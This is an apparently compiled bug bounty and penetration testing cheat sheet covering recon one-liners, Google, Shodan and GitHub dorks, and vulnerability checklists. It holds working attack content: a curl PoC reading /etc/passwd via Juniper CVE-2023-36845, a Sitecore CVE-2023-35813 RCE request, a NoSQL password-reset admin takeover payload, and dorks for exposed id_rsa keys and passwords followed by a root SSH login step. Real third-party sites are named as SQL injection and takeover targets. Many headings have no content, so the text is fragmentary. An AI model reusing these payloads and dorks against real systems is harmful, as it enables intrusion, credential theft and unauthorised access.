1.2.24 - 1.2.29 by Gareth Heyes (PortSwigger)
1.3.0 by Gábor Molnár (Google)
1.3.1 - 1.3.2 by Gareth Heyes (PortSwigger)
1.3.3 - 1.3.18 by Gareth Heyes (PortSwigger)
1.3.19 by Gareth Heyes (PortSwigger)
1.3.20 by Gareth Heyes (PortSwigger)
1.4.0 - 1.4.9 by Gareth Heyes (PortSwigger)
1.5.0 - 1.5.8 by Ian Hickey
1.5.9 - 1.5.11 by Jan Horn (Google)
1.6.0+ (no Expression Sandbox) by Mario Heiderich (Cure53)
Content Security Policy (CSP) bypass via JSONP endpoints
Grab the target's CSP:
Either paste the CSP into https://csp-evaluator.withgoogle.com/ or just submit the target's address into the "Content Security Policy" field. The CSP Evaluator will notify you if one of the whitelisted domains has JSONP endpoints.

Now we can use a Google dork to find some JSONP endpoints on the domains listed above.
##XXE LFI Test
Blind LFI test (when first case doesn't return anything)
Access Control bypass (loading restricted resources - PHP example)
SSRF Test
XEE (XML Entity Expansion - DOS)
XEE #2 (Remote attack - through external xml inclusion)
XXE FTP HTTP Server
https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-server.rb
http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html
XXE UTF-7
To convert between UTF-8 & UTF-7 use recode. recode UTF8..UTF7 payload-file.xml
# Template Injection
Ruby
Twig
The following payload should output 49.
Jinja
This payload should output 7777777.
Methods
1st method:-
STEP 1 : Subdomain enumeration
---> assetfinder url >> urls.txt
STEP 2 : live host
---> httpx -l urls.txt -o livehosts.txt
STEP 3 : url crawl
---> katana -u livehosts.txt -o endpoints.txt
STEP 4: xss vibes
---> python3 main.py -f endpoints.txt -o vuln.txt -t 10
2nd method :
STEP 1 :
---> waybackurls http://testphp.vulnweb.com | tee param.txt
STEP 2 :
---> cat param.txt | grep = | tee param1.txt
STEP 3 :
---> cat param1.txt | nuclei -t fuzzing-templates
Recon tools :
knocky - > for subdomain enumeration
Subszy -> to check it is vulnerable to subdomain takeover
Website :
to check dns lookup | |___ https://www.toolsvoid.com/dig-dns-lookup/ (or ) [dig, nslooup ]
Reference Documentation | |___ https://github.com/EdOverflow/can-i-take-over-xyz
Let's Begin hunt<<<
STEP 1 : subdomain enumeration | |___ python knockpy.py -w wordlist/wordlist.txt taget.com --save targets
STEP 2 : after scan completion | |___ check for 404 and alias and save file in guess.txt
STEP 3 : scan using subzy to check vulnerble or not | |___ subzy run --targets guess.txt
STEP 4 : After found it is Vulnerable | |___ Try to takeover the subdomain
echo https://cutm.ac.in/ | gau | urldedupe -qs | gf sqli
python3 main.py -u 'https://cutm.ac.in/payu/skill/index.php?id=49' -p payloads/xor.txt -t 5 -o sqli.txt
ghauri -u 'https://cutm.ac.in/payu/skill/index.php?id=49' --dbs --batch
sqlmap -m parameters.txt --batch --level=5 --risk=3 --dbs
sniper -t domain.com -m stealth -o -re
STEP 1 : subdomain enumeration
---> subfinder -d vulnweb.com -o subdomains.txt
STEP 2 : check Live hosts
---> httpx - l urls.txt -o livehosts.txt
STEP 3 : Use url crawler
---> waybackurls http://testphp.vulnweb.com | tee param.txt
STEP 4 : Scanning using Nuclei
---> nuclei -l param.txt -severity high,critical,medium -t /home/rohit/.local/nuclei-templates/ -dast
Now iam going to take one url http://testphp.vulnweb.com
Still scanning is going on , also able to find xss , lfi and other vuln using nuclei
Google Dork:
site:.domain.com "join.slack" ext:pdf "invite" site:.domain.com "join.slack" ext:pdf "invite" "internal" site:.domain.com "join.slack" ext:pdf "invite" "confidential" site:.domain.com "join.slack" ext:pdf "invite" "highly confidential"
================================ Google Dork intitle:"Roxy file manager"
RedisDB + LDAP - Network Services Bug Hunting Shodan Dorks
RedisDB Unauth "redis_version"
LDAP Null Bind "LDAP:" -401 -403 -404 -400 -unauthorized -forbidden hostname:"*.domain.com"
Shodan Dorks
FTP port:21 "Login Successful" hostname:"*.domain.com"
VNC "authentication disabled" "RFB 003.008" hostname:"*.domain.com"
================================
Google Dorks inurl:chat site:.edu ext:txt inurl:chat site:.edu.* ext:txt inurl:chat site:.gov ext:txt inurl:chat site:.gov.* ext:txt inurl:chat site:*.domain.com ext:txt
inurl:chat site:.edu ext:log inurl:chat site:.edu.* ext:log inurl:chat site:.gov ext:log inurl:chat site:.gov.* ext:log inurl:chat site:*.domain.com ext:log
================================
SHODAN DORK
http.favicon.hash:2141724739
Exif
Summary:
When a user uploads an image in example.com, the uploaded image’s EXIF Geolocation Data does not gets stripped. As a result, anyone can get sensitive information of example.com users like their Geolocation, their Device information like Device Name, Version, Software & Software version used etc.
Steps to reproduce:
Got to Github ( https://github.com/ianare/exif-samples/tree/master/jpg)
There are lot of images having resolutions (i.e 1280 * 720 ) , and also whith different MB’s .
Go to Upload option on the website
Upload the image
see the path of uploaded image ( Either by right click on image then copy image address OR right click, inspect the image, the URL will come in the inspect , edit it as html )
open it (http://exif.regex.info/exif.cgi)
See wheather is that still showing exif data , if it is then Report it.
Reports (Hackerone)
POC EXPLOIT
curl -kv "https:///about.php?PHPRC=/dev/fd/0" --data-binary 'auto_prepend_file="/etc/passwd"' curl -kv "http:///about.php?PHPRC=/dev/fd/0" --data-binary 'auto_prepend_file="/etc/passwd"'
(Try to add the curl flag option --insecure if doesn't work) curl -kv "https:///about.php?PHPRC=/dev/fd/0" --data-binary 'auto_prepend_file="/etc/passwd"' --insecure curl -kv "http:///about.php?PHPRC=/dev/fd/0" --data-binary 'auto_prepend_file="/etc/passwd"' --insecure
(if the port is not 80,443 we need to add the port as well in target value http://ip:port/about.php........)
AUTOMATED PUBLIC SCRIPTS
git clone https://github.com/Asbawy/Automation-for-Juniper-cve-2023-36845 ./cve-2023-36845.sh -f ip_list.txt
================================
👉 One Liner cURL Command (PoC) for the Sitecore Remote Code Execution Vulnerability🛡️.
CVE: 2023-35813 (discovered by @mwulftange) CVSS Score: 9.8 Severity: Critical
curl --data '__ISEVENT=1&__SOURCE=&__PARAMETERS=ParseControl("%3C%25%40Register%0A%20%20%20%20%20%20%20%20TagPrefix%20%3D%20%27x%27%0A%20%20%20%20%20%20%20%20Namespace%20%3D%20%27System.Runtime.Remoting.Services%27%0A%20%20%20%20%20%20%20%20Assembly%20%3D%20%27System.Runtime.Remoting%2C%20Version%3D4.0.0.0%2C%20Culture%3Dneutral%2C%20PublicKeyToken%3Db77a5c561934e089%27%0A%20%20%20%20%25%3E%0A%20%20%20%20%3Cx%3ARemotingService%20runat%3D%27server%27%0A%20%20%20%20%20%20%20%20Context-Response-ContentType%3D%27THIS%20IS%20VULNERABLE%27%0A%20%20%20%20%2F%3E")' /sitecore_xaml.ashx/-/xaml/Sitecore.Xaml.Tutorials.Styles.Index -v
Sometimes, also need to include the curl flag option (--insecure) to disable SSL certificate verification.
Steps:
Change the target and run the command in your terminal.
Verify by checking Response Header - Content-Type: THIS IS VULNERABLE
Shodan Dork: http.title:"Sitecore" "200"
http.title:"Sitecore" "200" -401 -400 -404 -502 -forbidden -unauthorized
grep -oP '(?<=).*?(?=)' ips.html > ips cat ips | nuclei -t /home/kali/.local/nuclei-templates/http/cves/2023/CVE-2023-35813.yaml
================================
Google Dork: site:irclog.. site:irclog...edu site:irclog..edu.
Fuzzing endpoints: irclog , irclogs Fuzzing types: file,directory,subdomain(recursive)
================================ Find External Broken Links
blc https://www.example.com -ro -i > broken-links-test.txt
cat broken-links-test.txt | grep "BROKEN"
================================
Google Dorks: "MYSQL_PASSWORD" ext:txt "DB_PASSWORD" ext:txt "PGPASSWORD" ext:txt "MONGODB_PASSWORD" ext:txt
Dork with all possible extensions "MYSQL_PASSWORD" (ext:txt | ext:log | ext:conf | ext:config | ext:sql | ext:db | ext:ini | ext:cfg | ext:yaml) "DB_PASSWORD" (ext:txt | ext:log | ext:conf | ext:config | ext:sql | ext:db | ext:ini | ext:cfg | ext:yaml) "PGPASSWORD" (ext:txt | ext:log | ext:conf | ext:config | ext:sql | ext:db | ext:ini | ext:cfg | ext:yaml) "MONGODB_PASSWORD" (ext:txt | ext:log | ext:conf | ext:config | ext:sql | ext:db | ext:ini | ext:cfg | ext:yaml)
================================ Google Dork: intitle:"index of" "id_rsa" site:.gov intitle:"index of" "id_rsa" site:.gov.* intitle:"index of" "id_rsa" site:.edu intitle:"index of" "id_rsa" site:.edu.* intitle:"index of" "id_rsa" site:*.domain.com intitle:"index of /.ssh" intitle:"index of /" intext:id_rsa
save the file as id_rsa chmod 600 id_rsa ssh -i id_rsa root@serverip
The SSH private key, often found in files like id_rsa, is similar to a digital master key, granting access to sensitive systems and data. If exposed, attackers can exploit this key to impersonate legitimate users, gaining unauthorized entry to servers, databases, or cloud environments. Once inside, they can execute malicious activities such as data theft, tampering, or even complete system compromise.
================================
Step1:First find endpoint to fuzz for hidden parameters
Google Dorks: site:.domain.com ext:php site:.domain.com ext:asp site:.domain.com ext:aspx site:.domain.com ext:jsp site:*.domain.com ext:jspx
site:*.domain.com (ext:php OR ext:asp OR ext:aspx OR ext:jsp OR ext:jspx)
Step2:Run arjun on those endpoints
Tool Link : https://github.com/s0md3v/Arjun
Step3: Test for XSS,SQLi,HTMLi,SSTI,LFI,RFI,etc.. on those new parameters collected
Arjun is a command-line tool specifically designed to look for hidden HTTP parameters. Today’s web applications have lots of parameters to make an application dynamic. Arjun will try to discover those parameters and give you a new set of endpoints to test on.
By default, Arjun makes use of a default wordlist but this can be modified by the user. It is a multi-threaded application, can handle rate limiting, allows input of custom headers, and most importantly, supports GET, POST, XML, and JSON methods.
================================ Google Dork: inurl:/boss/servlet Payload: /boss/app/report/popup.html?/etc/passwd
A vulnerability was found in Boss Mini 1.4.0 Build 6221. It has been classified as critical. This affects an unknown part of the file boss/servlet/document. The manipulation of the argument path leads to file inclusion. It is possible to initiate the attack remotely.
Google Dork: intitle:"index of /.git"
Exposed git directory along with sensitive information (P3/P4) Exposed git directory with no sensitive information (P5)
Git, a popular version control system, is widely used by developers for managing source code. However, misconfigurations or oversight in the Git repository settings can lead to the exposure of sensitive data, including source code, configuration files, and even credentials.
================================
Admin Panel Bypass | privilage escalation with JWT (JSON Web Token) | Bug Bounty
target : https://anytask.com/
WEBSITE : to craft payload
capture the json token and change the role ROLE_USER to ROLE_ADMIN
Hence we had successfully taken admin panel
subsrcibe to hack with rohit if you like my videos
Strapi Admin Dashboard Takeover Vulnerability
cause :
---> admin dashboard takeover via password reset
target :
---> https://savingthyme.ca/
End-Point :
---> POST /admin/auth/reset-password
ADD header :
---> Content-Type: application/json
Vulnerable Post Data: ---> {"code": {"$gt": 0}, "password": "hacker123", "passwordConfirmation":"hacker123"}
successfully takeover the admin panel
[ # One-Liners for bug bounty
Thanks to all who create these Awesome One Liners❤️

One Line recon using pd tools
Subdomain Enumeration
LFI:
Open Redirect:
SSRF:
XSS:
Knoxss mass hunting
Hidden Dirs:
ffuf json to txt output
Search for Sensitive files from Wayback
SQLi:
Bypass WAF using TOR
find which host is vuln in output folder of sqlmap/ghauri root@bb:~/.local/share/sqlmap/output#
CORS:
Prototype Pollution:
JS Files:
Find JS Files:
Hidden Params in JS:
Extract sensitive end-point in JS:
SSTI:
Scan IPs
Screenshots using Nuclei
SQLmap Tamper Scripts - WAF bypass
Shodan Cli
Ffuf.json to only ffuf-url.txt
Update golang
Censys CLI
Nmap cidr to ips.txt
Xray urls scan
grep only nuclei info
[sqli-error-based:oracle] [http] [critical] https://test.com/en/events/e5?utm_source=test'&utm_medium=FUZZ'
Download js files
Filter only html/xml content-types for xss
Get favicon hash
Build wordlists from a nuclei templates
Dorks
How to use Google Dorks
Scope Restriction/Filtering
Command
Description
Example
site:
Restricts search to a specific website.
site:yahoo.com
filetype:
Only returns searches that match the stated file type. Must be searched with a query.[1]
dogs filetype:pdf
@
Restricts search to a particular social media site.
@youtube
Information
Command
Description
Example
define:
Defines the provided word or phrase.
define:arbitrary
stocks:
Returns the financial activity of the provided stock.
stocks:netflix
movie:
Gives info about the provided movie.
movie:aladdin
source:
Finds reports from the provided Google News source.
source:cnn.com
$
Searches for a price of an item in USD.
ipad $500
map:
Returns a map of the provided location.
map:new york city
weather:
Returns the current weather of the provided location.
weather:london
Links
Command
Description
Example
cache:
Returns a link to Google's last cache of the provided website.
cache:yahoo.com
link:
Returns pages that link to the provided domain.
link:cnn.com
related:
Returns websites that are related to the provided website.
related:google.com
Text Commands
Command
Description
Example
intitle:
Returns websites that have the first keyword in the title, and the other keywords somewhere else on the page (including in the title).
intitle: stereo speakers
allintitle:
Returns websites that have all the keywords in the title.
allintitle: stereo speakers
inurl:
Returns websites that have the first keyword in the URL, and the other keywords somewhere else on the page (including in the URL).
inurl: dog behavior
allinurl:
Returns websites that have all the keywords in the URL.
allinurl: dog behavior
Operators
Command
Description
Example
" "
Put around your search query to search the entire thing.
"car dealership"
OR, |
Put between queries to look for one and/or the other.
iPhone OR Google Pixel
( )
Group queries into logical groups.
(dogs OR cats) behavior
-
Place in front of a query to remove it from the search page.
restaurants near me -pizza
*
Wildcard placeholder.
Windows error code *
..
Place between numbers to search the range (inclusive of the numbers in the query).
Warped Tour 2000..2005
AROUND( )
Returns pages that have the provided number of words around the search query.
buy AROUND(2) cars
Math
Command
Description
Example
+
Adds two numbers.
10 + 20
-
Subtract two numbers.
10 - 20
*
Multiplies two numbers.
10 * 20
/
Divides two numbers.
10 / 20
% of
Finds the percentage of a number.
10% of 20
^, **
Raise the first number to the power of the second number.
10^20, 10**20
in, to
Convert a quantity or word to another unit or language.
6 ft to cm, hello in French
sqrt( )
Find the square root of a number.
sqrt(25)
i
Placeholder for an imaginary number. Use with other math functions.
i * 20
choose
Put between two numbers to perform combinatorics.
10 choose 20
sin, cos, tan
Trigonometric functions.
sin 20 degrees
timer
Sets a timer for the provided time.
timer 10 minutes
graph
Graphs the provided equation.
graph log(x)
How to Use Google Dorks

[

Step 1 Simply add one or more dorks to your search query. ](https://www.wikihow.com/Google-Dorking-Commands#/Image:14709789-3.jpg)
**Simply add one or more dorks to your search query.**Your query and each dork should be separated by a space.
For example, if you wanted to search for something on Facebook, you can filter out search results from all other sites by writing [query here] site:facebook.com.
[

Step 2 You can search (most) commands without a query. ](https://www.wikihow.com/Google-Dorking-Commands#/Image:14709789-4.jpg)
**You can search (most) commands without a query.**This is especially useful for commands like define:. Some commands, however, like filetype: must be searched with a query.
For example, if you wanted to define the word "sanctimonious," you would search define:sanctimonious.
#Github Dorks sensitive info finding queries
1."API_KEY" OR "api_key" or "API_SECRET" OR "api_secret" tesla
2."DB_PASSWORD" OR "DATABASE_URL" OR "DATABASE_PASSWORD" tesla
3."aws_access_key_id" OR "aws_secret_access_key" tesla
4.filename:.env tesla
5."password" OR "secret" OR "credential" tesla
6."-----BEGIN OPENSSH PRIVATE KEY-----" tesla
7."confidential" OR "sensitive" tesla
8."error" OR "exception" tesla
9."password" OR "secret" OR "credential" tesla in:file branch:*
tesla extension:json OR extension:yml OR extension:xml OR extension:config
11."-----BEGIN CERTIFICATE-----" tesla
12."-----BEGIN PRIVATE KEY-----" tesla
13."token" OR "access_token" tesla
filename:config tesla
filename:settings tesla
"fatal OR "exception" OR "error" tesla
//tesla OR /* tesla
"webhook" tesla
tesla language:python
tesla language:javascript
secrets. tesla
Nuclei recon
STEP 1 : Using Dynamic Application Security Testing (DAST) , and Headless
--->
STEP 2 : Targeting Specific Vulnerabilities (XSS, SQLi):
--->
STEP 3 : P1, P2, P3 Vulnerabilities:
--->
STEP 4: Combined Command for Maximum Coverage
--->
STEP 5: The Ultimate Nuclei Command
--->
how to use in bug bounty programs:
[ ] Tip 1
[ ] Tip 2
[ ] Tip 3
[ ] Tip 4
[ ] Tip 5
[ ] Tip 6
[ ] Tip 7
[ ] Tip 8
[ ] Tip 9
[ ] Tip 10
[ ] Tip 11
[ ] Tip 12
[ ] Tip 13
[ ] Tip 14
[ ] Tip 15
A quick thread about JIRA misconfiguration that I tried today.
[ ] Tip 16
[ ] Tip 17
[ ] Tip 18 Oneliner for possible Reflected XSS using Nilo, gxss and Dalfox:
[ ] Tip 19
[ ] Tip 20 Extract Juicy Info From AlienVault
[ ] Tip 21 bypass PHPMYADMIN
[ ] Tip 22 SVN
[ ] Tip 23 xss
[ ] Tip 24 Cookie Bomb
[ ] Tip 25 xss via jwt
[ ] Tip 26 Getting Private Information URLs by curling
[ ] Tip 26 Injecting Payload In Phone Numbers field
[ ] Tip 27 Easy P1 upside_down_face
[ ] Tip 28 Tips for my last P1 :
[ ] Tip 29 Github leak for Aws,jira,okta etc
[ ] Tip 30 soucremap js
[ ] Tip 31 if a site uses AngularJS,
[ ] Tip 32 If a site is built with Rails,
[ ] Tips 1
[ ] Tips 2
[ ] Tips 3
[ ] Tips 4
[ ] Tips 5
[ ] Tips 6
[ ] Tips 7
vulnerability-Checklist
#403-bypass
[ ] bypass by fuzz or brute force
[ ] bypass by waybachurl
[ ] bypass by header names
[ ] bypass by header payloads
[ ] bypass by url payloads
##Acount takeover
[ ] a lot of ideas in this article by omar hashem
[ ] OAuth to Account takeover
[ ] Pre-Account Takeover
A pre-account takeover occurs when an attacker creates a user account using one signup method and the victim creates another account using a different signup method using the same email address. Because the email addresses are the same, the application connects the two accounts. when the app is unable to validate email addresses.
[ ] Account takeover due to Improper Rate limit
[ ] Account takeover by utilizing sensitive data exposure
[ ] login
[ ] password reset
[ ] XSS to Account Takeover
if the application does not use auth token or you can't access the cookies because the "HttpOnly" flag, you can obtain the CSRF token and craft a request to change the user's email or password
[ ] CSRF to Account Takeover
[ ] IDOR to Account Takerover
[ ] Account takeover by Response & Status code Manipulation
[ ] Account takeover by exploiting Weak cryptography
[ ] Password or email change function
[ ] Sing-Up Function
[ ] Rest Token
[ ] Host Header Injection
[ ] CORS Misconfiguration to Account Takeover
If the page contains CORS missconfigurations you might be able to steal sensitive information from the user to takeover his account or make him change auth information for the same purpose:
[ ] Account takeover via leaked session cookie
[ ] HTTP Request Smuggling to ATO
[ ] Bypassing Digits origin validation which leads to account takeover
[ ] Top ATO report in hackerone
Admin Panels
[ ] defualt credentials defualt credentials
[ ] Bypass by SQL Injection
[ ] By Cross Site Scripting(XSS)
[ ] By Manipulating the Response
[ ] Bypass by Brute Force Attack
[ ] Bypass by Directory Fuzzing Attack
[ ] By Removing Parameter in Request
[ ] check js file in login page
[ ] Check for comments inside the page
[ ] Check the PHP comparisons error:
[ ] Change content type to json and send json values (bool true included)
[ ] Check nodejs potential parsing error
[ ] No SQL Injection
[ ] XPath Injection
[ ] LDAP Injection
[ ] Authorization
Register vulnerabilty
register vulnerability
[ ] Duplicate registration overwrite existing user
[ ] Dos at name /password field in sign up page
[ ] no rate limit at signup page
[ ] xss in username,email
[ ] email varification can be easily bypassed with following method
[ ] weak register implemntation
[ ] weak password policy
[ ] Path Overwrite
Cookie Attack
[ ] sensetive Data Stored in Cookies
[ ] cookie length violation leads to Buffer Overflow : A cookie length which is longer than profiled length can indicate that a buffer overflow attack attempt takes place. In a buffer overflow attack, the attacker will have to send very long strings that will generate the overflow, all of them generating this Violation.
[ ] Arbitrary Cookie injection
[ ] Mass Assignment
[ ] Damial of service - cookie Bomb
[ ] SQL injection
[ ] parameter pollution
[ ] Authentication Bybass (cookie are not avalid)
[ ] xss
[ ] Insufficient session management
[ ] privilege escalation
horizontal
vertical
similarly
[ ] sesion puzzing
[ ] Exploiting Python Code Injection this payload in cookie or contenttype or path or parameter
[ ] OS command injection
[ ] URL encode some characters
Example with one expression
Example with multiple expressions, separated by commas
[ ] Insecure Deserialization
[ ] Electronic Code Book [ ] Pickle Code Execution [ ] Cipher block chainin [ ] file inclusion [ ] IDOr [ ] session fixation [ ] padding oracle attack [ ] jwt attack
Jire vulnerability
[ ] jirescan
[ ] cve-2017-9506 (ssrf)
[ ] cve-2018-20824 (xss)
[ ] cve-2019-8451 (ssrf)
[ ] cve-2019-8449 (user info disclosure)
[ ] cve-2019-8442 (sen info disc)
[ ] cve-2019-3403 (username enum)
[ ] cve-2019-3402 (xss)
[ ] cve-2019-3396 (path traversal, rce)
[ ] cve-2019-11581 (template inj)
[ ] cve-2020-14179 (info disclosure)
[ ] cve-2020-14178 (project key enumeration)
[ ] cve-2020-14181 (user enumeration)
[ ] CVE-2022-26135 ( Full-Read Server Side Request Forgery in Mobile Plugin for Jira Data Center and Server )
The following HTTP request can be used to reproduce this issue, once authenticated to the Jira instance:
[ ] Check Privileges Inside a Jira instance any user (even non-authenticated) can check its privileges in
These endpoints will return your current privileges.If a non-authenticated user have any privilege, this is a vulnerability (bounty?).If an authenticated user have any unexpected privilege, this a a vuln.
[ ] CVE-2017-9506 , CVE-2019-8449 , CVE-2019-11581,CVE-2019-8451
[ ] cve-2018-5230
[ ] CVE-2020-29453 (Pre-Auth Limited Arbitrary File Read)
[ ] CVE-2020-36287 (Atlassian JIRA: Incorrect Authorization)
[ ] CVE-2020-36289 (Atlassian Jira Unauth User Enumeration)
[ ] CVE-2021-26084 (Confluence Server Webwork OGNL Injection)
[ ] CVE-2021-26086 (Atlassian Jira Server/Data Center 8.4.0 - Limited Remote File Read/Include)
[ ] CVE-2022-0540 - Atlassian Jira Authentication Bypass
[ ] Google dork section
[ ] Github recon
video
https://www.youtube.com/watch?v=EQNBQCQMouk
method
collect sub domain
use nuclei/nuclei-templates/technologies/tech-detect.yaml to identifiy aem
Python3 ./aem_hacker.py –u https://example — host localhost
use https://github.com/clarkvoss/AEM-List/blob/main/paths to fuzz on path
aem tools
https://github.com/0ang3el/aem-hacker
https://github.com/0ang3el/aem-rce-bundle
aem dispatcher bypasses
[ ] bypassing cve 2016-0957
[ ] bypassing for interesting servlets
[ ] using ssrf
[ ] rce via exposed Groovy console
[ ] xss
[ ] xss
[ ] xss
[ ] secret from jcr
[ ] QueryBuild Servlets
[ ] exploit SSRF
[ ] ReportingServicesProxyServlet
[ ] DOS
IDOR
Base Steps:
[ ] [ ] image profilie [ ] delete acount [ ] infromation acount [ ] VIEW & DELETE & Create api_key [ ] allows to read any comment [ ] change price [ ] chnage the coin from dollar to uaro [ ] Try decode the ID, if the ID encoded using md5,base64,etc
[ ] change HTTP method
[ ] Try replacing parameter names
[ ] Path Traversal
[ ] change request content-type
[ ] swap non-numeric with numeric id
[ ] Missing Function Level Acess Control
[ ]send wildcard instead of an id
[ ] Never ignore encoded/hashed ID
[ ] Google Dorking/public form
[ ] Bruteforce Hidden HTTP parameters
[ ] Bypass object level authorization Add parameter onto the endpoit if not present by defualt
[ ] HTTP Parameter POllution Give mult value for same parameter
[ ] change file type
[ ] json parameter pollution
[ ] Wrap the ID with an array in the body
[ ] wrap the id with a json object
[ ] Test an outdata API version
[ ] If the website using graphql, try to find IDOR using graphql!
Authentication Bypass
[ ]
[ ] CAPTCHA Bypass - X-Forwarded-For
[ ] Lack of Password Confirmation
[ ] Lack of Verification Email
[ ] No Rate Limiting on a Form
[ ] No Rate Limiting or Captcha on Login Page
[ ] Username Email Address Enumeration
[ ] Weak Password Policy
[ ] Weak Registration Implementation over HTTP
[ ] secure data transport
[ ] Username enumeration
[ ] Broken Authentication Session Token Bug
[ ] Broken Authentication and Session Management
Simple Bash Scripting Cheatsheet
[+] nano Shortcuts ctrl v Next page. ctrl y Previous page. ctrl w Where is (find). ctrl k Cut that line of test. ctrl x Exit editor.
[+] Create a text file: touch file Creates an empty file. ifconfig > tmp pipe the output of a command nano file
[+] Create a file and append text to it: ifconfig > tmp echo >> tmp ping google.com -c3 >> tmp
[+] How to view a file: cat file Show entire contents of file. more file Show one page at a time. Space bar for next page and (q) to exit. head file Show the first 10 lines. head -15 file Show the first 15 lines. tail file Show the last 10 lines. tail -15 file Show the last 15 lines. tail -f file Useful when viewing the output of a log file.
[+] pipe cat tmp | grep Bcast Feeds the output of one process to the input of another process.
[+] Processes ps aux Show all running process for all users. kill -9 PID Nicely kill a PID.
[+] Word Count wc -l tmp2 Count the number of lines in a file
[+] cut -d delimiter -f fields
[+] sort Sort by unique sort -u file sort IP addresses correct sort -t . -k 1,1n -k 2,2n -k 3,3n -k 4,4n cat tmp2 | cut -d '(' -f2 | cut -d ')' -f1 | sort -u Isolate the IP address
[+] awk awk '{print $1}' file Show the 1st column. awk '{print $1,$5}' file Show the 1st and 5th columns.
[+] grep grep -v Remove a single string. grep -v 'red' file
[+] egrep -v Remove multiple strings egrep -v '(red|white|blue)' file
[+] sed sed 's/FOO/BAR/g' file Replace FOO with BAR. sed 's/FOO//g' file Replace FOO with nothing. sed '/^FOO/d' file Remove lines that start with FOO.
[+] colour 31=red 32=green 33=yellow 34=blue 35=magenta 36=cyan echo -e "\e[1;34mThis is a blue text.\e[0m"
Bash Scripts
[+] Simple bash script: #!/bin/bash clear echo echo print "Hello world."
[+] Make a file executable. chmod +x file chmod 755 file
[+] Variables name=Bob echo $name user=$(whoami) echo $user echo 'Hello' $name. 'You are running as' $user.
#!/bin/bash clear echo "Hello World" name=Bob ip=ifconfig | grep "Bcast:" | cut -d":" -f2 | cut -d" " -f1 echo "Hello" $name "Your IP address is:" $ip
[+] User Input read -p "Domain: " domain
#!/bin/bash echo "Please input your domain:" read -p "Domain:" domain ping -c 5 $domain
[+] Check For No User Input if [ -z $domain ]; then echo echo "#########################" echo echo "Invalid choice." echo exit fi
[+] For loops #!/bin/bash
for host in $(cat hosts.txt) do command $host done
[+] One Liners
Port Scan: for port in $(cat Ports.txt); do nc -nzv 192.168.0.1 $port & sleep 0.5; done
Use a bash loop to find the IP address behind each host: for url in $(cat list.txt); do host $url; done
[+] Condition Onliner
any command && if work || if not work type -p massdns && massdns -r resolver.txt -t A -o S sub.txt -w sub.mass || echo "MassDns not installed"
[+] Condition Onliner with multiple action
any command && { if work; also this; also this } || { if not work; also this; also this } type -p massdns && { massdns -r resolver.txt -t A -o S sub.txt -w sub.mass; cat sub.mass } || { echo "MassDns not installed"; echo "Install MassDns" }
# How to survie inside Kali Linux / Linux in general
Set the ip address as a varble export ip=192.168.1.100 nmap -A -T4 -p- $ip
Netcat port Scanning nc -nvv -w 1 -z $ip 3388-3390
Discover active IPs usign ARP on the network: arp-scan $ip/24
Discover who else is on the network netdiscover
Discover IP Mac and Mac vendors from ARP netdiscover -r $ip/24
Nmap stealth scan using SYN nmap -sS $ip
Nmap stealth scan using FIN nmap -sF $ip
Nmap Banner Grabbing nmap -sV -sT $ip
Nmap OS Fingerprinting nmap -O $ip
Nmap Regular Scan: nmap $ip/24
Enumeration Scan nmap -p 1-65535 -sV -sS -A -T4 $ip/24 -oN nmap.txt
Enumeration Scan All Ports TCP / UDP and output to a txt file nmap -oN nmap2.txt -v -sU -sS -p- -A -T4 $ip
Nmap output to a file: nmap -oN nmap.txt -p 1-65535 -sV -sS -A -T4 $ip/24
Quick Scan: nmap -T4 -F $ip/24
Quick Scan Plus: nmap -sV -T4 -O -F --version-light $ip/24
Quick traceroute nmap -sn --traceroute $ip
All TCP and UDP Ports nmap -v -sU -sS -p- -A -T4 $ip
Intense Scan: nmap -T4 -A -v $ip
Intense Scan Plus UDP nmap -sS -sU -T4 -A -v $ip/24
Intense Scan ALL TCP Ports nmap -p 1-65535 -T4 -A -v $ip/24
Intense Scan - No Ping nmap -T4 -A -v -Pn $ip/24
Ping scan nmap -sn $ip/24
Slow Comprehensive Scan nmap -sS -sU -T4 -A -v -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script "default or (discovery and safe)" $ip/24
Scan with Active connect in order to weed out any spoofed ports designed to troll you nmap -p1-65535 -A -T5 -sT $ip
====== Enumeration ======
DNS Enumeration
NMAP DNS Hostnames Lookup nmap -F --dns-server
Host Lookup host -t ns megacorpone.com
Reverse Lookup Brute Force - find domains in the same range for ip in $(seq 155 190);do host 50.7.67.$ip;done |grep -v "not found"
Perform DNS IP Lookup dig a domain-name-here.com @nameserver
Perform MX Record Lookup dig mx domain-name-here.com @nameserver
Perform Zone Transfer with DIG dig axfr domain-name-here.com @nameserver
DNS Zone Transfers Windows DNS zone transfer
nslookup -> set type=any -> ls -d blah.com
